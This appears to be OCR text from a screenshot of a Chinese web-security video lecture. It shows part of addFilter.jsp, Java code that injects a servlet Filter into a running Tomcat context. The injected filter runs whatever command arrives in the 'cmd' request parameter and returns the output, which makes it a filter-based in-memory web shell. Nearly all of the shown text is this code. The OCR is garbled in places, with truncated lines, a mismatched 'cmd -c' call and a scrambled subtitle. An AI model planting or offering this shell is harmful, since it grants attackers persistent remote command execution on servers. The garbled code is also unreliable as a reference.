 笔记.txt AddListener.jsp addFilter.jsp w.jsp
正在讲话: 小迪安
49 Map filterConfigs = (Map)f.get(standardCtx);
50
51 if (filterConfigs.get(name) == null) {
52 out.println("inject "+ name);
53
54 Filter filter = new Filter() {
55 @Override
56 public void init(FilterConfig arg0) throws ServletException {
57 // TODO Auto-generated method stub
58 }
59
60 @Override
61 public void doFilter(ServletRequest arg0, ServletResponse arg1, FilterCha
62 throws IOException, ServletException {
63 // TODO Auto-generated method stub
64 HttpServletRequest req = (HttpServletRequest)arg0;
65 if (req.getParameter("cmd") != null) {
66 byte[] data = new byte[1024];
67 Process p = new ProcessBuilder("cmd","-c", req.getParameter("cmd"))
68 int len = p.getInputStream().read(data);
69 p.destroy();
70 arg1.getWriter().write(new String(data, 0, len));
71 return;
72 }
73 arg2.doFilter(arg0, arg1);
74 }
75
76 @Override
77 public void destroy() {
用这个3d的去调用执行我们的结束过来的3d的这个参数值啊,
JavaServer Pages script file length : 3,751 lines : 109 Ln : 67 Col :